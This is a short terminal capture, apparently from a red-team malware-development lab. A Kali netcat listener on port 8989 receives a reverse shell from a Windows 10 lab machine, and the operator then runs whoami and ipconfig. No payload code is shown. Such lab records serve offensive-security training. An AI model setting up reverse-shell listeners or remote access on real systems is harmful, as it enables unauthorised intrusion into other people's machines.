 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 8989
listening on [any] 8989 ...
connect to [192.168.1.134] from (UNKNOWN) [192.168.1.136] 50497
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\RTO\RTO-maldev\RTO\f0ns1\Function_obfuscation>whoami
whoami
rto-win10\rto
C:\RTO\RTO-maldev\RTO\f0ns1\Function_obfuscation>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix  . : Home
Link-local IPv6 Address . . . . . : fe80::5d50:e734:f416:e681%6
IPv4 Address. . . . . . . . . . . : 192.168.1.136
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Tunnel adapter Local Area Connection* 1:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : 2001:0:2851:782c:2c27:37e6:3f57:fe77
Link-local IPv6 Address . . . . . : fe80::2c27:37e6:3f57:fe77%9
Default Gateway . . . . . . . . . : ::
C:\RTO\RTO-maldev\RTO\f0ns1\Function_obfuscation>